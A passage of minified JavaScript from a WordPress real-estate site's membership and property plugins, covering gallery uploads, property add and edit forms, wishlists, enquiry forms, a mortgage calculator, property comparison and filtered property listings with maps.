title="'+escape(a.name)+'"/></li>'):o.append('<li class="mkdf-membership-gallery-image"><span class="mkdf-membership-input-text">'+escape(a.name)+"</span></li>")}}(a),t.readAsDataURL(a)}}),s.on("click",function(e){e.preventDefault(),a.trigger("click")}),s.addClass("mkdf-binded"))})}function c(){var e=f(".mkdf-membership-remove-image");e.length&&e.each(function(){var e=f(this),a=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-media-hidden");e.hasClass("mkdf-binded")||(e.on("click",function(e){e.preventDefault(),s.val(""),a.empty()}),e.addClass("mkdf-binded"))})}"undefined"!=typeof mkdf&&(mkdf.modules.socialLogin=e),e.mkdfUserLogin=s,e.mkdfUserRegister=t,e.mkdfUserLostPassword=o,e.mkdfInitLoginWidgetModal=a,e.mkdfInitFacebookLogin=n,e.mkdfInitGooglePlusLogin=r,e.mkdfUpdateUserProfile=d,e.mkdfRenderAjaxResponseMessage=i,f(document).ready(function(){a(),s(),t(),o(),d(),f(".mkdf-membership-input.datepicker").datepicker({dateFormat:"MM dd, yy"}),m(),function(){var e=f(".mkdf-membership-repeater-wrapper");e.length&&e.each(function(){d(f(this))});function d(a){l(a),function(e){e=e.find("> .mkdf-membership-repeater-fields-holder");e=e.hasClass("mkdf-table-layout")?e.find("tbody tr.mkdf-membership-repeater-fields-row"):e.find("> .mkdf-membership-repeater-fields-row");e.each(function(){var e=f(this);e.hasClass("mkdf-initially-hidden")&&e.hide()})}(a),a.find("> .mkdf-membership-repeater-add .mkdf-clone").on("click",function(e){e.preventDefault();e=f(this);!function(e,a){var o=e.find("> .mkdf-membership-repeater-fields-holder"),e=!!o.hasClass("mkdf-enable-pc");e=o.hasClass("mkdf-table-layout")?o.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(s=a.data("name"),o.find("> .mkdf-membership-repeater-fields-row[data-name="+s+"]")):o.find("> .mkdf-membership-repeater-fields-row");var s=!0;1==e.length&&"none"==e.css("display")&&(e.show(),s=!1);{var t,i,n,r;s&&(e.eq(0).find(".mkdf-membership-repeater-field").each(function(){f(this).find("select").each(function(){f(this).hasClass("mkdf-select2")&&f("select.mkdf-select2").select2("destroy")})}),t=a.data("count"),s=e.eq(0).clone(),r=n=i=!1,s.find(".mkdf-membership-repeater-field").each(function(){var e=f(this),a=e.attr("id");void 0!==a&&e.attr("id",a.slice(0,-1)+t),e.find(":input, textarea").each(function(){var e,a,s,t=f(this);t.hasClass("mkdf-membership-gallery-upload-hidden")?(i=!0,s=t.siblings(".mkdf-membership-gallery-upload"),a=(e=s).parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-remove-image"),e.removeClass("mkdf-binded"),s.removeClass("mkdf-binded"),a.empty(),e.siblings(".mkdf-membership-gallery-upload-hidden").each(function(e){f(this).val("")})):t.hasClass("checkbox")&&(n=!0),t.val("").removeAttr("checked").removeAttr("selected"),t.is(":radio")&&t.val(o.find(":radio").length)}),e.find("select").each(function(){f(this).hasClass("mkdf-select2")&&(r=!0)})}),e.each(function(){f(this).find(".mkdf-membership-repeater-wrapper").length}),a.data("count",t+1),s.appendTo(o),d(s.find(".mkdf-membership-repeater-wrapper")),l(s),i&&(f(".mkdf-media-uploader").off("click",".mkdf-media-upload-btn"),m(),c()),n&&mkdfInitSwitch(),r&&mkdfSelect2())}}(a,e)})}function l(e){e.find(".mkdf-clone-remove").on("click",function(e){e.preventDefault();var a=f(this),s=a.closest(".mkdf-membership-repeater-fields-row"),t=a.closest(".mkdf-membership-repeater-fields-holder"),e=!!t.hasClass("mkdf-enable-pc");1==(t.hasClass("mkdf-table-layout")?t.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(a=a.data("name"),t.find("> .mkdf-membership-repeater-fields-row[data-name="+a+"]")):t.find("> .mkdf-membership-repeater-fields-row")).length?(s.find(":input").val("").removeAttr("checked").removeAttr("selected"),s.hide()):s.remove()})}}(),function(){var e=f(".mkdf-membership-sortable-holder"),t=e.hasClass("mkdf-enable-pc");e.sortable({handle:".mkdf-membership-repeater-sort",cursor:"move",placeholder:"placeholder",start:function(e,a){a.placeholder.height(a.item.height()),t&&(a.helper.hasClass("second-level")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub")):(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder")))},sort:function(e,a){var s;t&&(75<=(s=a.helper.hasClass("second-level")?a.position.left+50:a.position.left)&&!a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-parent")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub"),a.helper.addClass("second-level")):s<30&&a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-child")&&(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder"),a.helper.removeClass("second-level")))}})}(),function(){var e=f(".mkdf-membership-address-field");e.length&&e.each(function(){var e=f(this),a=e.find("#reset"),s=e.find("input"),t=e.find(".map_canvas"),o=e.data("country"),i=e.data("lat-field"),n=f("input[name="+i+"]"),e=e.data("long-field"),r=f("input[name="+e+"]"),d=s.val(),l=n.val(),m=r.val();s.geocomplete({map:t,details:".mkdf-membership-address-elements",detailsAttribute:"data-geo",types:["geocode","establishment"],country:o,markerOptions:{draggable:!0}}),s.on("geocode:dragged",function(e,a){n.val(a.lat()),r.val(a.lng()),f("#reset").show(),console.log(a),s.geocomplete("map").panTo(a),(new google.maps.Geocoder).geocode({latLng:a},function(e,a){a==google.maps.GeocoderStatus.OK&&e[0]&&s.val(e[0].formatted_address)})}),s.on("focus",function(){var e=s.geocomplete("map");google.maps.event.trigger(e,"resize")}),a.on("click",function(){return s.geocomplete("resetMarker"),s.val(d),n.val(l),r.val(m),f("#reset").hide(),!1}),f(window).on("load",function(){s.trigger("geocode")})})}(),c()}),f(window).on("load",function(){n(),r(),function(){f(".mkdf-membership-main-wrapper");var e=f(".page-template-user-dashboard .mkdf-content"),a=f(".mkdf-page-footer"),s=0;!mkdf.body.hasClass("mkdf-header-transparent")&&1024<mkdf.windowWidth&&(s=s+mkdfGlobalVars.vars.mkdfMenuAreaHeight+mkdfGlobalVars.vars.mkdfLogoAreaHeight);0<a.length&&(s+=a.outerHeight());1024<mkdf.windowWidth&&(s=mkdf.windowHeight-s,e.css({"min-height":s+"px"}))}()}),f(window).resize(function(){}),f(window).scroll(function(){})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14
body_size: 11256
content:
!function(l){"use strict";var e={};function t(){var e;o(),i(),n(),function(){var r=l("#mkdf-re-add-property-form, #mkdf-re-edit-property-form");{var a,s,o;r.length&&(a=r.find("button"),s=a.data("updating-text"),o=a.data("updated-text"),r.on("submit",function(e){e.preventDefault();var t=a.html(),e=l(this).find(".mkdf-membership-gallery-upload-hidden"),i=[];a.html(s);var n=new FormData;e.each(function(){var e=l(this),t=e.attr("name"),r=e.parents(".mkdf-membership-repeater-field").attr("id"),a=e[0].files,s="-1"!=t.indexOf("[]")?(s=t.substring(0,t.length-2)+"_mkdf_regarray_",e=r.lastIndexOf("-"),e=r.substring(e+1),i.push(s),s+e+"_"):t+"_mkdf_reg_";0==a.length&&n.append(s,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var o=0;o<a.length;o++)1==a[o].name.match(/\./g).length&&-1!==l.inArray(a[o].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&n.append(s+o,a[o])}),"mkdf-re-add-property-form"==r.attr("id")?n.append("action","mkdf_re_add_property"):n.append("action","mkdf_re_edit_property");e=l(this).serialize();return n.append("data",e),l.ajax({type:"POST",data:n,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?(a.html(o),window.location=e.redirect):a.html(t)}}),!1}))}}(),d(),(e=l(".mkdf-property-item-delete")).length&&e.each(function(){var e=l(this),t=e.data("property-id"),r=e.data("confirm-text"),a=e.parents(".mkdf-re-profile-property-item");e.on("click",function(e){e.preventDefault(),confirm(r)&&(e={action:"mkdf_re_delete_property",property_id:t},l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){"success"==JSON.parse(e).status&&a.fadeOut(function(){a.remove()})}}))})})}function r(){}function a(){}function s(){}function o(){l(".mkdf-property-whishlist").on("click",function(e){e.preventDefault();var t=l(this);void 0!==t.data("property-id")&&mkdf.body.hasClass("logged-in")?(e=t.data("property-id"),function(t,e){e={action:"mkdf_re_add_property_to_wishlist",property_id:e};l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.hasClass("mkdf-icon-only")||t.find("span").text(e.data.message),t.find("i").removeClass("fa-heart fa-heart-o").addClass(e.data.icon))}})}(t,e)):l(document.body).trigger("open_user_login_trigger")})}function i(){var e=l(".mkdf-property-single-holder"),t=l(".mkdf-property-enquiry-holder"),r=e.find(".mkdf-property-single-action"),e=l(".mkdf-property-enquiry-close");r.on("click",function(){t.fadeIn(300),t.addClass("opened")}),t.add(e).on("click",function(){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),l(".mkdf-property-enquiry-inner").on("click",function(e){e.stopPropagation()}),l(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))})}function n(){var t=l(".mkdf-property-enquiry-holder"),r=l(".mkdf-property-enquiry-response"),a=t.find(".mkdf-property-enquiry-form");a.on("submit",function(e){e.preventDefault(),r.empty();e={action:"mkdf_re_send_property_enquiry",data:{name:a.find("#enquiry-name").val(),email:a.find("#enquiry-email").val(),message:a.find("#enquiry-message").val(),itemId:a.find("#property-item-id").val(),nonce:a.find("#mkdf_re_nonce_property_item_enquiry").val(),itemIdUser:a.find("#property-item-id-user").val()}};l.ajax({type:"POST",url:mkdfGlobalVars.vars.mkdfAjaxUrl,data:e,success:function(e){e=JSON.parse(e);"error"==e.status?r.html(e.message):(r.html(e.message),a.fadeOut(300),setTimeout(function(){t.remove()},2e3))}})})}function d(){var e=l(".mkdf-mortgage-calculator-holder");e.length&&e.each(function(){var e=l(this),a=e.find("form"),s=e.find(".mkdf-mc-result-holder");a.on("submit",function(e){e.preventDefault();var t=a.find("#price").val().replace(/,/g,""),r=parseFloat(a.find("#interest-rate").val()),e=parseInt(a.find("#term-years").val(),10),t=t-a.find("#down-payment").val().replace(/,/g,""),e=12*e,r=r/1200,r=r/(1-Math.pow(1+r,-e))*t,e=12*r;s.find(".mkdf-mc-payment-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-amount-financed-value").html(Math.round(100*t)/100+"$"),s.find(".mkdf-mc-mortgage-payments-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-annual-costs-value").html(Math.round(100*e)/100+"$"),s.slideDown()})})}(mkdf.modules.property=e).mkdfPropertyAddToWishlist=o,e.mkdfShowHideEnquiryForm=i,e.mkdfSubmitEnquiryForm=n,e.mkdfMortgageCalculator=d,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,l(document).ready(t),l(window).on("load",r),l(window).resize(a),l(window).scroll(s)}(jQuery),function(i){"use strict";var e={};function t(){!function(){{var e,t,r,a,s,o;i(".mkdf-re-compare-holder").length&&(e=i(".mkdf-wrapper"),t=i("a.mkdf-re-compare-holder-opener"),r=i(".mkdf-re-compare-popup-close"),a=i(".mkdf-re-compare-do-compare"),s=i(".mkdf-re-compare-do-reset"),o="mkdf-re-ch-opened",i(".mkdf-cover").length||e.prepend('<div class="mkdf-cover"/>'),t.on("click",function(e){e.preventDefault(),t.hasClass("opened")?(t.removeClass("opened"),mkdf.body.removeClass(o)):(t.addClass("opened"),mkdf.body.addClass(o),i(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass(o),t.removeClass("opened")}))}),a.on("click",function(e){e.preventDefault(),(e=i(".mkdf-re-compare-popup")).length&&(e.hasClass("mkdf-re-popup-opened")||(e.addClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfDisableScroll(),i(".mkdf-re-compare-popup").find("#mkdf-re-popup-items").perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}))),t.trigger("click")}),r.on("click",function(e){e.preventDefault(),d()}),s.on("click",function(e){var t;e.preventDefault(),(t=i(".mkdf-re-compare-items-holder")).length&&i.ajax({type:"POST",data:{action:"mkdf_re_handle_clear_compare_list"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(e=e.data.button_text,t.empty(),p(),m(0),u(0,e))}}),r.trigger("click")}))}}(),n(),l()}function n(){var e=i(".mkdf-re-compare-holder .mkdf-re-compare-holder-scroll");e.length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}function l(){var e=i(".mkdf-re-add-to-compare");e.length&&e.each(function(){var e=i(this);e.hasClass("mkdf-init-compare")||(e.on("click",function(){var o,e=i(this).data("item-id");e={action:"mkdf_re_handle_add_to_compare",item_id:o=e},i.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r=JSON.parse(e).data,a=r.action,s=r.button_text;"removed"==a?(t=o,(e=i(".mkdf-re-compare-items-holder")).length&&((t=e.find(".mkdf-ci-item[data-item-id='"+t+"']")).addClass("mkdf-with-opacity"),t.remove()),p(),m(r.items_no),n(),u(o,s)):"error"==a?alert(r.message):"added"==a&&(t=r.item,(a=i(".mkdf-re-compare-items-holder")).length&&(a.append(t),l()),p(),m(r.items_no),n(),u(o,s))}})}),e.addClass("mkdf-init-compare"))})}function d(){i(".mkdf-re-compare-popup").removeClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfEnableScroll()}function p(){var t=i(".mkdf-re-popup-items-holder");t.find("ul").addClass("mkdf-with-opacity"),t.length&&i.ajax({type:"POST",data:{action:"mkdf_re_refresh_compare_popup"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.html(e.data),l())}})}function m(e){var t=i(".mkdf-re-compare-holder"),r=i("a.mkdf-re-compare-holder-opener");t.length&&(0==e?(t.hasClass("mkdf-compare-empty")||t.addClass("mkdf-compare-empty"),r.hasClass("opened")&&r.trigger("click"),d()):0<e&&t.hasClass("mkdf-compare-empty")&&t.removeClass("mkdf-compare-empty"))}function u(e,t){var r;0==e?(r=i(".mkdf-re-add-to-compare")).length&&r.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)}):(e=i('.mkdf-re-add-to-compare[data-item-id="'+e+'"]')).length&&e.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)})}(mkdf.modules.compareProperties=e).mkdfHandleAddToCompare=l,e.mkdfOnDocumentReady=t,i(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){var e;(e=r(".mkdf-re-profile-searches-holder")).length&&e.find(".mkdf-undo-query-save").on("click",function(){var t,e;confirm("Are you sure you want to remove this search?")&&((t=r(this)).html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")},r.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status?t.closest("tr").remove():"error"==e.status&&t.html('<i class="fa fa-times" aria-hidden="true"></i>')}}))})}(mkdf.modules.propertyProfile=e).mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(M){"use strict";var e={};function t(){var e,t,r,a,s,o,i,n;e=M(".mkdf-property-list-filter-part .mkdf-filter-price-holder"),t=e.find(".mkdf-range-slider"),r=e.find("#mkdf-min-price-value"),a=r.data("min-price"),s=e.find("#mkdf-max-price-value"),o=s.data("max-price"),i=e.data("price-label-setting"),n=e.data("max-price-setting"),t.slider({range:!0,animate:!0,min:0,max:n,step:25,values:[a,o],create:function(){},slide:function(e,t){r.html(i+t.values[0]),s.html(i+t.values[1])},change:function(e,t){r.data("min-price",t.values[0]),s.data("max-price",t.values[1])}}),M(document).on("property_list_filter_reset",t,function(e){t.slider("values",0,0),t.slider("values",1,n),r.html(i+0),s.html(i+n),r.data("min-price",0),s.data("max-price",n)}),M(document).on("click",".mkdf-spec-quantity-minus, .mkdf-spec-quantity-plus",function(e){e.stopPropagation();var t,r=M(this),a=r.siblings(".mkdf-spec-quantity-input"),s=parseFloat(a.data("step")),o=parseFloat(a.data("max")),i=!1,e=parseFloat(a.val());r.hasClass("mkdf-spec-quantity-minus")&&(i=!0),i?1<=(t=e-s)?a.val(t):a.val(0):(t=e+s,void 0!==o&&o<=t?a.val(o):a.val(t))})}function r(){function o(t,r){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){e=M(e.currentTarget).val();t.data(r,e)})}function i(e,t,r){e.find("select").val(r).trigger("change"),e.data(t,r)}function n(e,t,r){var a,s=e.find(".mkdf-ptl-item");""==r?(s.removeClass("active"),e.data(t,"")):(a=e.find(".mkdf-ptl-item[data-id="+r+"]")).hasClass("active")?(a.removeClass("active"),e.data(t,"")):(s.removeClass("active"),a.addClass("active"),e.data(t,r))}var e;l(),(e=M(".mkdf-property-list-filter-part")).length&&e.each(function(){var t,r,e=M(this),p=e.parents(".mkdf-property-list-holder"),a=e.find(".mkdf-property-filter-button"),m=e.find(".mkdf-filter-status-holder"),u=e.find(".mkdf-filter-type-holder"),c=e.find(".mkdf-filter-city-holder"),f=e.find("#mkdf-min-price-value"),h=e.find("#mkdf-max-price-value"),k=e.find(".mkdf-min-size"),g=e.find(".mkdf-max-size"),y=e.find("#mkdf-specification-bedrooms"),v=e.find("#mkdf-specification-bathrooms");0<m.length&&o(m,"status"),0<c.length&&o(c,"city"),0<u.length&&(r="type",(t=u).find(".mkdf-ptl-item").on("click",function(e){e.preventDefault();e=M(this);n(t,r,e.data("id"))})),a.on("click",function(){var e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),l=v.val(),d=[];M("input[name='mkdf-features[]']:checked").each(function(){d.push(parseInt(M(this).data("id")))}),d=d.join(","),p.data("property-status",e),p.data("property-type",t),p.data("property-city",r),p.data("property-min-price",a),p.data("property-max-price",s),p.data("property-min-size",o),p.data("property-max-size",i),p.data("property-bedrooms",n),p.data("property-bathrooms",l),p.data("property-features",d),w().getMainPagFunction(p,1)});var _,C=p.find(".mkdf-property-query-section");C.length&&(s=C.find(".mkdf-property-save-search-button"),_=C.find(".mkdf-query-result"),s.on("click",function(){var e,t,r,a,s,o,i,n,l,d;mkdf.body.hasClass("logged-in")?(_.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),d=v.val(),l=[],M("input[name='mkdf-features[]']:checked").each(function(){l.push(parseInt(M(this).data("id")))}),d={action:"mkdf_re_property_ajax_save_query",status:e,type:t,city:r,minPrice:a,maxPrice:s,minSize:o,maxSize:i,bedrooms:n,bathrooms:d,features:l=l.join(",")},M.ajax({type:"POST",data:d,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r,e=JSON.parse(e);_.html('<span class="mkdf-result-message">'+e.message+"</span>"),_.append(e.data),t=(e=C).find(".mkdf-undo-query-save"),r=e.find(".mkdf-query-result"),t.on("click",function(){r.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>');var e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")};M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);r.html('<span class="mkdf-result-message">'+e.message+"</span>"),r.append(e.data)}})})}})):M(document.body).trigger("open_user_login_trigger")}));var s=p.find(".mkdf-property-filter-reset-button");s.length&&s.on("click",function(e){e.preventDefault();e=p.find(".mkdf-feature-cb");M(document.body).trigger("property_list_filter_reset"),k.val(""),g.val(""),y.val(0),v.val(0),e.each(function(){M(this).prop("checked",!1)}),i(m,"status",m.data("default-status")),i(c,"city",c.data("default-city")),n(u,"type",u.data("default-type")),a.trigger("click")})}),d(),w().init()}function a(){l()}function s(){w().scroll()}function l(){var e=M(".mkdf-property-list-holder.mkdf-pl-masonry");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner");i(e.find(".mkdf-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkdf-pl-grid-gutter",columnWidth:".mkdf-pl-grid-sizer"}}),setTimeout(function(){mkdf.modules.common.mkdfInitParallax()},600),t.css("opacity","1")})}function i(e,t){var r,a,s,o;t.hasClass("mkdf-pl-images-fixed")&&(r=parseInt(t.find("article").css("padding-left")),a=t.find(".mkdf-pl-masonry-default"),s=t.find(".mkdf-pl-masonry-large-width"),o=t.find(".mkdf-pl-masonry-large-height"),t=t.find(".mkdf-pl-masonry-large-width-height"),680<mkdf.windowWidth?(a.css("height",e-2*r),o.css("height",Math.round(2*e)-2*r),t.css("height",Math.round(2*e)-2*r),s.css("height",e-2*r)):(a.css("height",e),o.css("height",e),t.css("height",e),s.css("height",Math.round(e/2))))}function d(){var e=M(".mkdf-property-list-holder");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner"),r=e.find("article");e.find(".mkdf-property-list-map-part").length&&(r.each(function(){var r=M(this);r.hasClass("mkdf-init")||(r.mouseenter(function(){var e=r.attr("id"),t=M(".mkdf-map-marker-holder:not(.mapActive)");t.length&&(t.removeClass("active"),M("#"+e+".mkdf-map-marker-holder").addClass("active"))}),r.addClass("mkdf-init"))}),t.mouseleave(function(){M(".mkdf-map-marker-holder").each(function(){M(this).hasClass("mapActive")||M(this).removeClass("active")})}))})}function w(){function s(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}var e=M(".mkdf-property-list-holder"),o=function(a,s){var o,i=a.find(".mkdf-pl-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(o=a.data("max-num-pages")),a.hasClass("mkdf-pl-pag-standard")&&a.data("next-page",s),a.hasClass("mkdf-pl-pag-infinite-scroll")&&a.addClass("mkdf-pl-infinite-scroll-started"),1==s&&a.data("next-page",s);var n,e=mkdf.modules.common.getLoadMoreData(a),l=a.find(".mkdf-pl-loading"),d=a.find(".mkdf-pl-filter-loading");((n=e.nextPage)<=o||0==o)&&(1==n?d.addClass("mkdf-showing"):a.hasClass("mkdf-pl-pag-standard")?(l.addClass("mkdf-showing mkdf-standard-pag-trigger"),a.addClass("mkdf-pl-pag-standard-animate")):l.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"mkdf_re_property_ajax_load_more"),M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){a.hasClass("mkdf-pl-pag-standard")||n++,a.data("next-page",n);var e=M.parseJSON(e),t=e.html,e=e.mapAddresses,r="";null!==e&&null!=e.addresses&&(r=e.addresses),a.hasClass("mkdf-pl-pag-standard")||1==s?(p(a,o,n),a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")||a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")?m:u)(a,i,l,d,t,r)})):a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")?1==s?m:c:a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")&&1!=s?c:f)(a,i,l,d,t,r)}),a.hasClass("mkdf-pl-infinite-scroll-started")&&a.removeClass("mkdf-pl-infinite-scroll-started")}})),1==s&&a.find(".mkdf-pl-load-more-holder").show(),n===o&&a.find(".mkdf-pl-load-more-holder").hide()},p=function(e,t,r){var a=e.find(".mkdf-pl-standard-pagination"),s=a.find("li.mkdf-pl-pag-number"),e=a.find("li.mkdf-pl-pag-prev a"),a=a.find("li.mkdf-pl-pag-next a");s.removeClass("mkdf-pl-pag-active"),s.eq(r-1).addClass("mkdf-pl-pag-active"),e.data("paged",r-1),a.data("paged",r+1),1<r?e.css({opacity:"1"}):e.css({opacity:"0"}),r===t?a.css({opacity:"0"}):a.css({opacity:"1"})},m=function(e,t,r,a,s,o){t.find("article").remove(),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},u=function(e,t,r,a,s,o){r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"replace"),d()),mkdf.modules.common.mkdfInitParallax()},c=function(e,t,r,a,s,o){t.append(s),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},f=function(e,t,r,a,s,o){r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),mkdf.modules.common.mkdfInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,r=M(this);r.hasClass("mkdf-pl-pag-standard")&&(e=(a=r).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=M(this).children("a"),r=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(r=t.data("paged")),o(a,r)})}),r.hasClass("mkdf-pl-pag-load-more")&&(t=r).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),r.hasClass("mkdf-pl-pag-infinite-scroll")&&s(r)})},scroll:function(){e.length&&e.each(function(){var e=M(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&s(e)})},getMainPagFunction:function(e,t){o(e,t)}}}(mkdf.modules.propertyList=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,M(document).ready(t),M(window).on("load",r),M(window).resize(a),M(window).scroll(s)}(jQuery),function(s){"use strict";var e={};function t(){var e;(e=s(".mkdf-property-search-holder")).length&&e.each(function(){var e=s(this),t=e.find(".mkdf-search-status-section");t.length&&t.each(function(){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})});var r=e.find(".mkdf-search-type-section");r.length&&r.each(function(){var e=s(this),t=e.find("input[name=mkdf-search-type]"),r=e.find(".mkdf-ptl-item");r.on("click",function(e){e.preventDefault();e=s(this);e.hasClass("active")?(t.val(""),e.removeClass("active")):(r.removeClass("active"),e.addClass("active"),t.val(e.data("id")))})});var a=e.find(".mkdf-search-city-section");a.length&&a.each(function(){var e=a.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})})})}function r(){}function a(){}function o(){}(mkdf.modules.propertySearch=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=o,s(document).ready(t),s(window).on("load",r),s(window).resize(a),s(window).scroll(o)}(jQuery),function(t){"use strict";var e={};function r(){!function(){var e=t(".dsidx-resp-search-form select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-sorting-control select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-contact-form-schedule-date-row select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}()}(mkdf.modules.idxpress=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery),function(t){"use strict";var e={};function r(){var e;(e=t("#ihf-main-container select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.ihomeFinder=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery);var j=jQuery.noConflict();function CustomMarker(e){this.latlng=new google.maps.LatLng({lat:e.position.lat,lng:e.position.lng}),this.setMap(e.map),this.templateData=e.templateData,this.markerData={pin:e.markerPin}}function 